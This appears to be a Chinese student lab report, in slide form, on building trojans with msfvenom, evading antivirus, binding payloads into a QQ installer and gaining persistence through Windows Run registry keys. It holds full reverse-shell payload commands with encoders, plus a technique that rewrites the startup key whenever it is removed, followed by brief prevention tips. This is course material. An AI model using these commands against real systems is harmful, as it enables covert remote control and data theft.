Slide 1
木马生成、免杀及自启动实验 信息安全综合实践课堂报告

Slide 2

1
木马生成
2
木马免杀
3
木马捆绑
4
木马自启动

Slide 3

木马生成
01
使用kali主机msfvenom工具生成简单的木马攻击windows xp主机

Slide 4
木马生成——木马简介
木马：
特洛伊木马(Trojan Horse)是指寄宿在计算机里的一种非授权的远程控制程序，由于木马程序能够在计算机管理员未发觉的情况下开放系统权限、泄漏用户信息、甚至窃取整个计算机管理使用权限，使得它成为了黑客们最为常用的工具之一。
Notes:
木马简介

Slide 5

木马生成——生成木马
生成木马： 使用Kali主机的msfvenom工具生成木马，攻击WindowsXP主机。
Notes:
Msfvenom工具介绍。命令介绍。

Slide 6
木马生成——生成木马
使用msfvenom生成木马： msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.47.130（攻击机IP地址） LPORT=5555（攻击机监听端口） -f exe -o /root/test.exe

Slide 7

木马生成——木马测试

Slide 8

木马生成——木马测试

Slide 9

使用杀毒引擎检测
VirusTotal - Home
杀毒引擎检测结果

Slide 10

木马免杀
02
由于普通木马很容易被杀毒软件检测到，使用木马免杀手段降低杀毒软件检测到的概率。

Slide 11
木马免杀
木马免杀：破坏木马特征，这里的特征有可能是特征码，还有可能是行为特征，只要破坏了病毒或木马的固有特征，并且保证原有的功能没有改变，那么免杀就算是完成了。
免杀手段：MSF编码；加壳；生成shellcode转exe文件

Slide 12

木马免杀——MSF编码

Slide 13
木马免杀——MSF编码
使用x86/shikata_ga_nai编码器：
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.47.130 lport=5555 -e x86/shikata_ga_nai -i 12 -f exe -o /root/test_pro.exe

Slide 14

木马免杀——结果检测
杀毒引擎检测：

Slide 15
木马免杀——exe加壳
使用Vmproject软件对生成的木马exe文件进行加壳处理

Slide 16

木马免杀——结果检测
杀毒引擎检测：

Slide 17
木马免杀——生成shellcode转为exe文件
先使用kali主机生成shellcode.py源码，然后使用py2exe文件将其转为exe文件 msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.31.54 lport=5555 -e x86/shikata_ga_nai -i 5 -f py -o /root/shellcode.py

Slide 18

木马免杀——shellcode.py解析
添加观点1：
请在此输入文字说明请在此输入文字说明请在此输入文字说明请在此输入文字说明请在此输入文字说明。
内容解析：
每隔5s向攻击机进行TCP连接。
建立TCP连接后传输数据。

Slide 19

木马免杀——结果检测

Slide 20


03
木马捆绑
木马程序的特性即是捆绑在正常可执行文件中，接下来进行木马程序的捆绑实验
Notes:
木马程序的特性即是捆绑在正常可执行文件中，接下来进行木马程序的捆绑实验

Slide 21
木马捆绑
捆绑命令：
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.47.130 lport=5555 -x QQ9.7.6.28997.exe -f exe -o /home/bronya/文档/test_bundle.exe

Slide 22

木马捆绑

Slide 23
木马自启动
04
对于一个木马来说，重要的不仅仅是如何进行破坏，还有如何执行。木马只有加载到内存中开始运行，才能够真正体现破坏力，否则，它就只是一个普通的磁盘文件，对于计算机用户的数据、隐私构不成丝毫的威胁。

Slide 24
自启动技术
解决永生驻留（即实现持久性攻击）的第一步便是如何实现伴随系统启动而启动的问题，即开机自启动。这样，即使用户关机重启，木马也随着系统的启动而由系统加载到内存中运行，从而窃取用户数据和隐私。因此，开机自启动技术是病毒木马至关重要的技术，也是杀软重点监测的技术。
自启动技术主要包括：
注册表 、通过启动组 、通过Win.ini 、通过System.ini 、快速启动目录、
系统服务 、计划任务 等等

Slide 25
注册表技术——简介
注册表相当于操作系统的数据库，记录着系统中方方面面的数据，其中提供了专门的开机自启动注册表。在每次开机完成后，它都会在这个注册表键下遍历键值，以获取键值中的程序路径，并创建进程启动程序。所以，要想修改注册表实现开机自启动，只需要在这个注册表键下添加我们想要设置自启动程序的路径即可。
用户默认权限HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVesion\Run
管理员权限HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVesion\Run

Slide 26
注册表技术——重要函数
RegOpenKeyEx函数 打开一个指定的注册表键
调用成功返回零（ERROR_SUCCESS）
LONG WINAPI RegOpenKey(
HKEY hKey, //需要打开的主键的名称
LPCTSTR lpSubkey, //需要打开的子键的名称
DWORD ulOptions, //保留,设为0
REGSAM samDesired, //安全访问标记,也就是权限
PHKEY phkResult //指向一个变量的指针，该变量保存打开将要打开键的句柄
)

Slide 27
注册表技术——重要函数
RegSetValueEx函数 在注册表项下设置指定值的数据和类型
LONG WINAPI RegSetValueEx(
HKEY hKey, //指定一个已打开句柄或标准项名
LPCTSTR lpValueName, //指向一个字符串的指针，该字符串包含设置值的名称
DWORD Reserved, //保留值,必须强制为0
DWORD dwType, //指定存储的数据类型
const BYTE *lpData, //指向一个缓冲区,包含指定名称存储的数据
DWORD cbData //指定由lpData参数指向的数据大小，单位是字节
)

Slide 28

注册表技术——实现
靶机win10 注册表HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVesion\Run
攻击机制作木马（virus_test.exe），并复制到靶机上

Slide 29

注册表技术——实现

Slide 30


注册表技术——实现

Slide 31
注册表技术——延申
使用Windows自带的程序：msconfig或注册表编辑器（regedit）都可以将它轻易的删除，所以这种方法并不十分可靠。
可以在木马程序中加一个时间控件，以便实时监视注册表中自身的启动键值是否存在，一旦发现被删除，则立即重新写入，以保证下次Windows启动时自己能被运行，这样木马程序和注册表中的启动键值之间形成了一种互相保护的状态。
破解方法：以安全模式启动Windows，Windows不会加载注册表中的项目，因此木马不会被启动，相互保护的状况也就不攻自破，因此就可以删除注册表中的键值和相应的木马程序了

Slide 32
总结：预防木马的常用措施
运行实时监控程序，及时修补漏洞并关闭可疑的端口
安装防火墙，经常升级系统和更新病毒库
不要随意打开来历不明的邮件，不要随意下载来历不明的软件
减少使用共享文件夹，并将资源管理器配置成始终显示扩展名

Slide 33
THANKS

